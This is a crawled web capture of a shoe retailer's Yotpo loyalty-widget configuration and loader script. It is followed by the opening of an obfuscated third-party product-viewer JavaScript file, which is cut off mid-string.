                      "campaign-item-1601155-special-reward-tile-border-color": "#000000",
                      "campaign-item-1601155-tile-description": "Join our program",
                      "campaign-item-1601155-tile-reward": "30 points",
                      "campaign-item-1601155-title-font-color": "rgba(24,24,24,1)",
                      "campaign-item-1601155-title-font-size": 18,
                      "campaign-item-1601155-type": "CreateAccountCampaign",
                      "campaign-item-1602463-action-tile-action-text": "Follow us",
                      "campaign-item-1602463-action-tile-title": "Earn 20 points when you follow us on Instagram",
                      "campaign-item-1602463-background-color": "rgba(248,249,248,1)",
                      "campaign-item-1602463-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1602463-background-type": "color",
                      "campaign-item-1602463-border-color": "rgba(188,188,188,0)",
                      "campaign-item-1602463-description-font-color": "rgba(24,24,24,1)",
                      "campaign-item-1602463-description-font-size": 14,
                      "campaign-item-1602463-exclude_audience_names": [],
                      "campaign-item-1602463-icon-color": "#C20000FF",
                      "campaign-item-1602463-icon-type": "defaultIcon",
                      "campaign-item-1602463-include_audience_ids": "1",
                      "campaign-item-1602463-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1602463-special-reward-enabled": "false",
                      "campaign-item-1602463-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1602463-special-reward-headline-text": "Just for you!",
                      "campaign-item-1602463-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1602463-special-reward-headline-title-font-size": "12",
                      "campaign-item-1602463-special-reward-tile-border-color": "#000000",
                      "campaign-item-1602463-tile-description": "Follow us on Instagram",
                      "campaign-item-1602463-tile-reward": "20 points",
                      "campaign-item-1602463-title-font-color": "rgba(24,24,24,1)",
                      "campaign-item-1602463-title-font-size": 18,
                      "campaign-item-1602463-type": "InstagramFollowCampaign",
                      "campaign-item-1602464-action-tile-ask-year": "false",
                      "campaign-item-1602464-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-1602464-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-1602464-action-tile-european-date-format": "false",
                      "campaign-item-1602464-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-1602464-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-1602464-action-tile-title": "Earn 50 points on your birthday",
                      "campaign-item-1602464-background-color": "rgba(248,249,248,1)",
                      "campaign-item-1602464-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1602464-background-type": "color",
                      "campaign-item-1602464-border-color": "rgba(188,188,188,0)",
                      "campaign-item-1602464-description-font-color": "rgba(24,24,24,1)",
                      "campaign-item-1602464-description-font-size": 14,
                      "campaign-item-1602464-exclude_audience_names": [],
                      "campaign-item-1602464-icon-color": "#C20000FF",
                      "campaign-item-1602464-icon-type": "defaultIcon",
                      "campaign-item-1602464-include_audience_ids": "1",
                      "campaign-item-1602464-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1602464-special-reward-enabled": "false",
                      "campaign-item-1602464-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1602464-special-reward-headline-text": "Just for you!",
                      "campaign-item-1602464-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1602464-special-reward-headline-title-font-size": "12",
                      "campaign-item-1602464-special-reward-tile-border-color": "#000000",
                      "campaign-item-1602464-tile-description": "Birthday reward",
                      "campaign-item-1602464-tile-reward": "50 points",
                      "campaign-item-1602464-title-font-color": "rgba(24,24,24,1)",
                      "campaign-item-1602464-title-font-size": 18,
                      "campaign-item-1602464-type": "BirthdayCampaign",
                      "campaign-item-1608213-action-tile-action-text": "Click Here",
                      "campaign-item-1608213-action-tile-title": "Earn 30 points when you leave a review",
                      "campaign-item-1608213-background-color": "rgba(248,249,248,1)",
                      "campaign-item-1608213-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1608213-background-type": "color",
                      "campaign-item-1608213-border-color": "rgba(188,188,188,0)",
                      "campaign-item-1608213-description-font-color": "rgba(24,24,24,1)",
                      "campaign-item-1608213-description-font-size": 14,
                      "campaign-item-1608213-exclude_audience_names": "",
                      "campaign-item-1608213-icon-color": "#C20000FF",
                      "campaign-item-1608213-icon-type": "defaultIcon",
                      "campaign-item-1608213-include_audience_ids": "1",
                      "campaign-item-1608213-include_audience_names": "All customers",
                      "campaign-item-1608213-special-reward-enabled": "false",
                      "campaign-item-1608213-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1608213-special-reward-headline-text": "Just for you!",
                      "campaign-item-1608213-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1608213-special-reward-headline-title-font-size": "12",
                      "campaign-item-1608213-special-reward-tile-border-color": "#000000",
                      "campaign-item-1608213-tile-description": "Leave a Review",
                      "campaign-item-1608213-tile-reward": "30 points",
                      "campaign-item-1608213-title-font-color": "rgba(24,24,24,1)",
                      "campaign-item-1608213-title-font-size": 18,
                      "campaign-item-1608213-type": "CustomActionCampaign",
                      "campaign-item-1608213-view-show-custom-action-button": "false",
                      "campaign-title-font-color": "#000000",
                      "campaign-title-size": "20px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You've already used this option",
                      "container-headline": "Ways to Earn",
                      "general-hover-tile-button-color": "rgba(255,255,255,1)",
                      "general-hover-tile-button-text-color": "rgba(255,255,255,1)",
                      "general-hover-tile-button-type": "rounded_rectangle",
                      "general-hover-tile-color-overlay": "rgba(24,24,24,1)",
                      "general-hover-tile-text-color": "rgba(255,255,255,1)",
                      "headline-color": "rgba(24,24,24,1)",
                      "headline-font-color": "rgba(24,24,24,1)",
                      "headline-font-size": 34,
                      "layout-background-color": "#FFFFFF",
                      "layout-background-enabled": "true",
                      "logged-in-non-member-button-text": "Join now",
                      "logged-in-non-member-link-destination": "banner_section",
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "caslon-bold@400|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/caslon-bold/caslon-bold-400.css",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "caslon-bold@400|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/caslon-bold/caslon-bold-400.css",
                      "secondary-font-name-and-url": "Questrial@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/questrial/v1/questrial_400.css",
                      "secondary-text-font-name-and-url": "Questrial@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/questrial/v1/questrial_400.css",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "1601154",
                        "1601155",
                        "1602464",
                        "1602463",
                        "1608213"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#D2E3E3",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#000000",
                      "special-reward-headline-title-font-size": "12",
                      "special-reward-tile-border-color": "#000000",
                      "tile-border-color": "#BCBCBC",
                      "tile-spacing-type": "big",
                      "tiles-background-color": "#FFFFFF",
                      "time-between-rewards-days": "You'll be eligible again in *|days|* days",
                      "time-between-rewards-hours": "You'll be eligible again in *|hours|* hours"
                    },
                    staticContent: {
                      "companyName": "Pleaser Shoes",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isOptInFlowEnabled": true,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "227520",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//pleasershoes.com/account/login",
                      "storeAccountRegistrationUrl": "//pleasershoes.com/account/register",
                      "storeId": "zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "1121824": {
                    instanceId: "1121824",
                    instanceVersionId: "448146714",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v1.7.20-7160.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/HeroSectionWidget/WYMLJfcHXU3ruxwrHb8yuw/css-overrides/css-overrides.2025_05_15_02_37_13_979.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/WYMLJfcHXU3ruxwrHb8yuw/images/image_2025_05_14_02_46_54_429",
                      "description-color": "rgba(255,255,255,1)",
                      "description-font-size": "16",
                      "description-text-logged-in": "As a member, you'll earn Pleaser Points every time you shop.\n",
                      "description-text-logged-out": "Join Pleaser Rewards—the VIP club where your loyalty pays off. Earn Pleaser Points with every purchase, unlock exclusive perks, and treat yourself to what you really deserve.",
                      "headline-color": "rgba(255,255,255,1)",
                      "headline-font-size": 34,
                      "headline-text-logged-in": "Welcome",
                      "headline-text-logged-in-non-member": "You’re a step away from rewards!",
                      "headline-text-logged-in-subtitle-text-non-member": "Join our rewards program and earn points and exclusive rewards every time you shop.",
                      "headline-text-logged-out": "Pleaser Rewards",
                      "login-button-color": "rgba(255,255,255,1)",
                      "login-button-text": "LOG IN",
                      "login-button-text-color": "rgba(255,255,255,1)",
                      "login-button-type": "rounded_rectangle",
                      "member-optin-disclaimer": "To customize the disclaimer and button asking non-members to join your program, go to \u003cb\u003ePage Settings.\u003c/b\u003e",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/WYMLJfcHXU3ruxwrHb8yuw/images/image_2025_05_14_02_47_05_910",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "caslon-bold@400|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/caslon-bold/caslon-bold-400.css",
                      "register-button-color": "rgba(255,255,255,1)",
                      "register-button-text": "JOIN NOW",
                      "register-button-text-color": "rgba(0,0,0,1)",
                      "register-button-type": "rounded_filled_rectangle",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Questrial@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/questrial/v1/questrial_400.css",
                      "text-background-color": "#D2E3E3",
                      "text-background-show-on-desktop": false,
                      "text-background-show-on-mobile": false,
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isHidden": false,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "227520",
                      "platformName": "shopify",
                      "storeId": "zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0",
                      "storeLoginUrl": "//pleasershoes.com/account/login",
                      "storeRegistrationUrl": "//pleasershoes.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "1121823": {
                    instanceId: "1121823",
                    instanceVersionId: "353528758",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-page/app.v0.7.1-7312.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "rgba(24,24,24,1)",
                      "headline-font-size": 34,
                      "page-background-color": "",
                      "primary-font-name-and-url": "caslon-bold@400|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/caslon-bold/caslon-bold-400.css",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Questrial@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/questrial/v1/questrial_400.css",
                      "selected-widgets-ids": [
                        "1121824",
                        "1121830",
                        "1121825",
                        "1121826",
                        "1121828",
                        "1121829"
                      ],
                      "widget-1121824-type": "HeroSectionWidget",
                      "widget-1121825-type": "CampaignWidget",
                      "widget-1121826-type": "VisualRedemptionWidget",
                      "widget-1121828-type": "VipTiersWidget",
                      "widget-1121829-type": "ReferralShareWidget",
                      "widget-1121830-type": "MyRewardsWidget"
                    },
                    staticContent: {
                      "isHidden": false,
                      "isOptInFlowEnabled": true,
                      "platformName": "shopify",
                      "storeId": "zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0"
                    },
                    className: "LoyaltyPageWidget",
                    dependencyGroupId: null
                },
            
                "1117788": {
                    instanceId: "1117788",
                    instanceVersionId: "466754447",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-friend/app.v0.2.19-7483.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(0, 0, 0, 0.7)",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/WYMLJfcHXU3ruxwrHb8yuw/images/image_2025_05_15_02_56_26_053",
                      "background-image-url-mobile": "https://cdn-widget-assets.yotpo.com/static_assets/WYMLJfcHXU3ruxwrHb8yuw/images/image_2025_05_15_02_56_27_987",
                      "copy-code-copied-text": "COPIED",
                      "copy-code-icon-color": "rgba(24,24,24,1)",
                      "coupon-background-color": "#fafbfc",
                      "default-toggle": true,
                      "disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "disclaimer-text-size": "12px",
                      "disclaimer-type": "no-disclaimer",
                      "email-capture-description-color": "rgba(24,24,24,1)",
                      "email-capture-description-font-size": "14px",
                      "email-capture-description-text": "Enter your email to get your discount.",
                      "email-capture-title-color": "rgba(24,24,24,1)",
                      "email-capture-title-font-size": "20px",
                      "email-capture-title-text": "Hey, friend! Your friend sent you {{reward}} your first purchase of {{min_spent}} or more.",
                      "email-verification-button-background-color": "#C20000FF",
                      "email-verification-button-text": "Next",
                      "email-verification-button-text-color": "#FFFFFFFF",
                      "email-verification-button-type": "rounded_filled_rectangle",
                      "email-verification-resend-button-color": "#0F8383",
                      "email-verification-resend-button-font-size": "12px",
                      "email-verification-resend-link-sent-text": "Code sent",
                      "email-verification-resend-link-text": "Resend code",
                      "email-verification-resend-text": "Didn't get an email?",
                      "email-verification-resend-text-color": "#000000",
                      "email-verification-resend-text-font-size": "12px",
                      "email-verification-subtitle-color": "#000000",
                      "email-verification-subtitle-font-size": "14px",
                      "email-verification-subtitle-text": "Enter the code we sent to your email.",
                      "email-verification-title-color": "#000000",
                      "email-verification-title-font-size": "20px",
                      "email-verification-title-text": "Enter verification code",
                      "error-already-used-coupon-text": "Looks like you’ve already used this offer",
                      "error-general-failure-text": "Something went wrong generating your reward.",
                      "error-incorrect-verification-code-text": "Incorrect code. Try entering the code again.",
                      "error-message-invalid-email": "Please fill in a valid email address",
                      "error-message-text-color": "#C10000",
                      "error-message-verification-code-text-color": "#C10000",
                      "error-not-eligible-coupon-text": "Looks like you’re not eligible to use this offer.",
                      "next-button-background-color": "rgba(24,24,24,1)",
                      "next-button-text": "NEXT",
                      "next-button-text-color": "#FFFFFFFF",
                      "next-button-type": "rounded_filled_rectangle",
                      "no-reward-subtitle-text": "Enter your email so we can let your friend know you received their referral.",
                      "no-reward-title-text": "Welcome to {{company_name}}!",
                      "nothing-reward-subtitle-text": "Check out our products, and opportunities to earn rewards off purchases through our rewards program.",
                      "nothing-reward-title-text": "Did you know you can earn points off every order?",
                      "points-reward-subtitle-text": "Log in or create an account to use them",
                      "points-reward-title-text": "You’ve got {{points}} points to spend on rewards 🎉",
                      "points-subtitle-text": "Enter your email to get started",
                      "points-title-text": "Hey, friend! Your friend sent you {{points}} points to spend",
                      "popup-background-color": "#FFFFFF",
                      "primary-font-name-and-url": "caslon-bold@400|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/caslon-bold/caslon-bold-400.css",
                      "reward-option-auto-apply-title-text": "You got it! Your discount will  be automatically applied at checkout.",
                      "reward-option-title-text": "You got it! Just copy this code and paste it at checkout to use your discount.",
                      "rewards-page-button-background-color": "#0F8383",
                      "rewards-page-button-text": "Check out rewards program",
                      "rewards-page-button-text-color": "#0F8383",
                      "rewards-page-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "dmsans-regular@400|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/dmsans-regular/dmsans-regular-400.css",
                      "show-email-capture": false,
                      "sign-up-button-background-color": "#C20000FF",
                      "sign-up-button-text": "Go to account page",
                      "sign-up-button-text-color": "#FFFFFFFF",
                      "sign-up-button-type": "rounded_filled_rectangle",
                      "start-button-background-color": "rgba(24,24,24,1)",
                      "start-button-text": "START SHOPPING",
                      "start-button-text-color": "#FFFFFFFF",
                      "start-button-type": "rounded_filled_rectangle",
                      "subtitle-color": "rgba(24,24,24,1)",
                      "subtitle-font-size": "14px",
                      "subtitle-text": "You can also copy and save this code for later.",
                      "text-design-choose-screen": "email_capture_display",
                      "title-color": "rgba(24,24,24,1)",
                      "title-font-size": "20px",
                      "title-text": "Your discount will be automatically applied at checkout!"
                    },
                    staticContent: {
                      "companyName": "Pleaser Shoes",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "forceEmailCapture": false,
                      "friendVerificationEnabled": "disabled",
                      "hideFriendCoupon": false,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "227520",
                      "platformName": "shopify",
                      "rewardType": "REWARD_OPTION",
                      "selfExecutable": true,
                      "shouldAutoApplyCoupon": true,
                      "shouldShowInfoMessage": false,
                      "showRewardsButton": false,
                      "storeId": "zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0",
                      "urlMatch": "https?://(?!yap.yotpo.com).*sref_id=.*"
                    },
                    className: "ReferralFriendWidget",
                    dependencyGroupId: null
                },
            
                "1098952": {
                    instanceId: "1098952",
                    instanceVersionId: "335438134",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-customer-preview/app.v0.2.8-6189.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "view-background-color": "transparent",
                      "view-primary-color": "#2e4f7c",
                      "view-primary-font": "Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",
                      "view-text-color": "#202020",
                      "welcome-text": "Good morning"
                    },
                    staticContent: {
                      "currency": "USD",
                      "hideIfMatchingQueryParam": [
                        "oseid"
                      ],
                      "isHidden": true,
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "storeId": "zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0",
                      "storeLoginUrl": "https://null/account/login",
                      "storeRegistrationUrl": "https://null/account/register",
                      "storeRewardsPageUrl": "https://null/pages/rewards",
                      "urlMatch": "^(?!.*\\.yotpo\\.com).*$"
                    },
                    className: "CustomerPreview",
                    dependencyGroupId: null
                },
            
            },
            guidStaticContent: {},
            dependencyGroups: {
                      "2": [
                        "https://cdn-widget-assets.yotpo.com/widget-vue-core/app.v0.1.0-2295.js"
                      ]
                    }
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.8-7487.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2025-12-31_09-59-10/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()




--- FILE ---
content_type: application/javascript
request_url: https://pleaser.sa.metacdn.com/html5/flamingo-809-bp-w/HTML5/HTML5Viewer.js
body_size: 105590
content:
/**
 * @Softwawe: Creator
 * @PackageVersion: 1.6.30
 * @Built: Fri Jul 01 2016 10:16:37 
 * @Auther: Jerry Lee, Sam Wang
 * @Copyright (c) 2010-2016 Ortery Technologies Inc.
 * All rights reserved.
 */
var _0xdb16=["\x21\x62\x28\x74\x29\x7B\x22\x39\x32\x20\x39\x30\x22\x3B\x74\x2E\x31\x45\x28\x31\x47\x2E\x31\x4A\x2E\x31\x4C\x2C\x7B\x38\x5A\x3A\x62\x28\x69\x2C\x65\x2C\x73\x2C\x6E\x29\x7B\x6B\x20\x37\x2E\x31\x73\x3D\x69\x2E\x33\x57\x28\x22\x31\x33\x22\x29\x2C\x37\x2E\x24\x43\x3D\x69\x2C\x37\x2E\x31\x5A\x3D\x65\x2C\x37\x2E\x32\x50\x3D\x6E\x5B\x30\x5D\x2C\x37\x2E\x33\x55\x3D\x6E\x5B\x31\x5D\x2C\x37\x2E\x34\x55\x3D\x6E\x5B\x32\x5D\x2C\x74\x2E\x31\x45\x28\x37\x2C\x73\x29\x2C\x37\x2E\x4C\x3D\x62\x28\x29\x7B\x66\x20\x69\x3D\x74\x2E\x32\x36\x2E\x33\x54\x26\x26\x74\x2E\x32\x36\x2E\x33\x53\x3C\x39\x3B\x6B\x20\x69\x3F\x62\x28\x69\x29\x7B\x74\x28\x37\x29\x2E\x71\x28\x7B\x38\x58\x3A\x22\x32\x49\x22\x2C\x32\x67\x3A\x22\x32\x69\x3A\x32\x6B\x2E\x32\x6C\x2E\x32\x6D\x28\x49\x3D\x22\x2B\x69\x2B\x22\x2C\x20\x32\x70\x3D\x32\x34\x29\x22\x7D\x29\x7D\x3A\x62\x28\x69\x29\x7B\x74\x28\x37\x29\x2E\x33\x57\x28\x22\x49\x22\x2C\x69\x29\x7D\x7D\x28\x29\x2C\x37\x2E\x35\x6B\x28\x69\x29\x2E\x35\x6C\x28\x29\x2E\x35\x6D\x28\x29\x2C\x37\x2E\x34\x75\x26\x26\x37\x2E\x35\x6E\x28\x29\x2E\x35\x6F\x28\x29\x2E\x35\x70\x28\x29\x2C\x37\x2E\x33\x4E\x26\x26\x37\x2E\x35\x71\x28\x29\x2C\x22\x35\x74\x22\x21\x3D\x3D\x37\x2E\x31\x42\x26\x26\x28\x37\x2E\x31\x66\x26\x26\x37\x2E\x35\x75\x28\x29\x2C\x28\x31\x3D\x3D\x3D\x37\x2E\x4F\x7C\x7C\x33\x3D\x3D\x3D\x37\x2E\x4F\x29\x26\x26\x37\x2E\x35\x7A\x28\x29\x29\x2C\x32\x3D\x3D\x3D\x37\x2E\x4F\x3F\x37\x2E\x35\x4C\x28\x29\x2E\x35\x4E\x28\x29\x3A\x28\x37\x2E\x32\x56\x28\x29\x2C\x37\x2E\x38\x6F\x26\x26\x30\x3D\x3D\x3D\x37\x2E\x4F\x26\x26\x37\x2E\x35\x51\x28\x29\x29\x2C\x37\x2E\x35\x52\x28\x29\x2C\x37\x2E\x34\x30\x28\x29\x2C\x69\x5B\x30\x5D\x2E\x35\x57\x26\x26\x69\x5B\x30\x5D\x2E\x35\x57\x28\x69\x5B\x30\x5D\x29\x2C\x37\x7D\x2C\x35\x51\x3A\x62\x28\x29\x7B\x62\x20\x74\x28\x29\x7B\x66\x20\x74\x3D\x37\x2E\x31\x68\x3B\x69\x2E\x24\x43\x2E\x31\x71\x28\x37\x29\x2C\x74\x2E\x77\x3D\x61\x2C\x74\x2E\x41\x3D\x61\x2C\x74\x2E\x45\x3D\x22\x35\x5A\x22\x3D\x3D\x3D\x37\x2E\x33\x47\x3F\x57\x28\x6E\x2E\x71\x28\x22\x4A\x2D\x45\x22\x29\x29\x2B\x6F\x2F\x38\x2B\x22\x31\x6A\x22\x3A\x57\x28\x6E\x2E\x71\x28\x22\x4A\x2D\x45\x22\x29\x29\x2B\x33\x2A\x6F\x2F\x34\x2B\x22\x31\x6A\x22\x2C\x74\x2E\x31\x65\x3D\x68\x2C\x69\x2E\x32\x78\x2E\x34\x63\x28\x37\x29\x7D\x66\x20\x69\x2C\x65\x2C\x73\x2C\x6E\x2C\x6F\x2C\x72\x2C\x61\x2C\x68\x3B\x69\x3D\x37\x2C\x65\x3D\x31\x76\x2E\x34\x66\x28\x22\x31\x62\x22\x29\x2C\x73\x3D\x31\x76\x2E\x34\x66\x28\x22\x31\x62\x22\x29\x2C\x65\x2E\x33\x47\x3D\x22\x35\x5A\x22\x2C\x73\x2E\x33\x47\x3D\x22\x38\x63\x22\x2C\x6E\x3D\x37\x2E\x24\x31\x6C\x2C\x6F\x3D\x6E\x2E\x77\x28\x29\x2C\x72\x3D\x57\x28\x6E\x2E\x71\x28\x22\x4A\x2D\x31\x65\x22\x29\x29\x2C\x61\x3D\x6F\x2F\x38\x2B\x22\x31\x6A\x22\x2C\x68\x3D\x72\x2B\x28\x6E\x2E\x41\x28\x29\x2D\x6F\x2F\x38\x29\x2F\x32\x2B\x22\x31\x6A\x22\x2C\x37\x2E\x32\x78\x3D\x5B\x5D\x2C\x65\x2E\x34\x79\x3D\x74\x2C\x73\x2E\x34\x79\x3D\x74\x2C\x65\x2E\x49\x3D\x37\x2E\x52\x2B\x37\x2E\x46\x28\x22\x38\x62\x2E\x42\x22\x29\x2C\x73\x2E\x49\x3D\x37\x2E\x52\x2B\x37\x2E\x46\x28\x22\x38\x61\x2E\x42\x22\x29\x7D\x2C\x34\x4D\x3A\x62\x28\x29\x7B\x66\x20\x69\x2C\x65\x2C\x73\x3B\x53\x28\x65\x3D\x37\x2E\x32\x78\x2C\x73\x3D\x65\x2E\x31\x6B\x2C\x69\x3D\x30\x3B\x73\x3E\x69\x3B\x69\x2B\x2B\x29\x74\x28\x65\x5B\x69\x5D\x29\x2E\x32\x5A\x28\x29\x3B\x33\x7A\x20\x37\x2E\x32\x78\x7D\x2C\x35\x6B\x3A\x62\x28\x69\x29\x7B\x66\x20\x65\x2C\x73\x3D\x74\x28\x69\x29\x2E\x33\x57\x28\x22\x31\x33\x22\x29\x2C\x6E\x3D\x73\x2B\x22\x38\x39\x22\x2C\x6F\x3D\x73\x2B\x22\x38\x38\x22\x2C\x72\x3D\x74\x28\x27\x3C\x48\x20\x31\x33\x20\x3D\x20\x22\x27\x2B\x6E\x2B\x27\x22\x20\x31\x31\x20\x3D\x20\x22\x38\x30\x22\x3E\x3C\x2F\x48\x3E\x27\x29\x2C\x61\x3D\x74\x28\x27\x3C\x31\x62\x20\x31\x33\x20\x3D\x20\x22\x27\x2B\x6F\x2B\x27\x22\x20\x31\x31\x20\x3D\x20\x22\x37\x5A\x22\x20\x34\x35\x20\x3D\x20\x22\x33\x79\x22\x3E\x27\x29\x3B\x6B\x20\x69\x2E\x31\x71\x28\x72\x29\x2C\x72\x2E\x31\x71\x28\x61\x29\x2C\x37\x2E\x24\x31\x6C\x3D\x72\x2C\x37\x2E\x24\x31\x6D\x3D\x61\x2C\x28\x37\x2E\x33\x4E\x7C\x7C\x37\x2E\x34\x75\x7C\x7C\x32\x3D\x3D\x3D\x37\x2E\x4F\x29\x26\x26\x28\x65\x3D\x74\x28\x27\x3C\x48\x20\x31\x33\x20\x3D\x20\x22\x27\x2B\x73\x2B\x27\x32\x30\x22\x20\x31\x31\x20\x3D\x20\x22\x36\x35\x22\x3E\x3C\x2F\x48\x3E\x27\x29\x2C\x69\x2E\x31\x71\x28\x65\x29\x2C\x37\x2E\x24\x32\x30\x3D\x65\x29\x2C\x37\x2E\x36\x62\x28\x29\x2C\x37\